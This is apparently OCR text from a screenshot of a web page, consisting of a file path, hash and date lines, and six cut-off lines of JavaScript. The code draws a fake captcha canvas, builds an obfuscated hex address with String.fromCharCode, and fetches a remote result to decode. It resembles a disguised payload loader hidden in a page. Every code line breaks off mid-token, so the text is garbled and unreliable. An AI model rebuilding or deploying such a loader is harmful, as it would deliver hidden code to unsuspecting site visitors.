
🔐 Hash sum: 82a1db40a7e6ba5
📅 Last update: 2026-05-12
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub